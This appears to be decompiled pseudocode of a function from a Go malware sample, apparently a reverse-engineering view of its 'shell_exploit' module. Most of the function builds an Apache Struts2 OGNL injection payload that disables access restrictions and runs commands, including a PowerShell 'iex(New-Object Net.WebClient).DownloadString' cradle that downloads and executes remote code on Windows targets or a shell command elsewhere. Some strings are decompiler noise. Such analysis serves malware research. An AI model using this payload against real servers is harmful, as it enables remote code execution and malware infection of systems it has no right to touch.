 1 // shell/exploit.(*ea25a9).run
2 char __golang shell_exploit__ptr_ea25a9_run(__int64 a1, __int64 *a2)
3 {
4 __int64 v2; // rax
5 __int64 v3; // rcx
6 __int64 v4; // [rsp+18h] [rbp-178h]
7 __int64 v5; // [rsp+38h] [rbp-158h]
8 __int64 v6; // [rsp+38h] [rbp-158h]
9 __int64 v7; // [rsp+40h] [rbp-150h]
10 __int64 v8; // [rsp+70h] [rbp-120h]
11 __int64 v9[4]; // [rsp+C0h] [rbp-D0h] BYREF
12 __int64 (__golang **v10)(); // [rsp+E0h] [rbp-B0h]
13 __int64 v11; // [rsp+F8h] [rbp-98h]
14 __int64 v12; // [rsp+100h] [rbp-90h]
15 __int64 v13; // [rsp+160h] [rbp-30h]
16 __int64 v14; // [rsp+168h] [rbp-28h]
17
18 v10 = off_F59B00;
19 v5 = runtime_concatstring2(0LL, (__int64)"s2 - scap;scnE;sdot;sect;semi;sext;shcy;sime;simg;siml;", 5LL, *a2, a2[1]);
20 ((void (__golang *)(__int64))*v10)(v5);
21 v6 = runtime_concatstring2(
22 (__int64)v9,
23 (__int64)"ea25a9_eacute;easter;ecaron;ecolon;egrave;egsdot;elasticelsdot;emptyv;emsp13;emsp14;eparsl;eqcirc;equa"
24 "ls;equest;expires",
25 7LL,
26 *a2,
27 a2[1]);
28 shell_exploit__ptr_Loader_pl(qword_F64C60, v6, v7);
29 v2 = ((__int64 (*)(void))loc_45477E)();
30 v11 = (__int64)&qword_7D2058 + 5;
31 v12 = 1LL;
32 v13 = runtime_concatstring5(
33 0LL,
34 (__int64)"%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberA"
35 "ccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#cont"
36 "ainer.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames()"
37 ".clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='",
38 395LL,
39 v2,
40 v3,
41 (__int64)"').(#cmd2='start powershell.exe iex(New-Object Net.WebClient).DownloadString(\\'",
42 79LL,
43 *(_QWORD *)qword_F64C60,
44 *(_QWORD *)(qword_F64C60 + 8),
45 (__int64)"?Wea25a9da\\')').(#iswin=(@java.lang.System@getProperty('os.name').contains('ind'))).(#cmds=(#iswin?{"
46 "'cmd.exe','/c',#cmd2}:{'/bin/sh','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectEr"
47 "rorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse()."
48 "getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}",
49 407LL);
50 v14 = v8;
51 ((void (*)(void))loc_454AB4)();
52 shell_exploit__ptr_Session_Get((__int64)a2, v4);
53 return 1;
54 }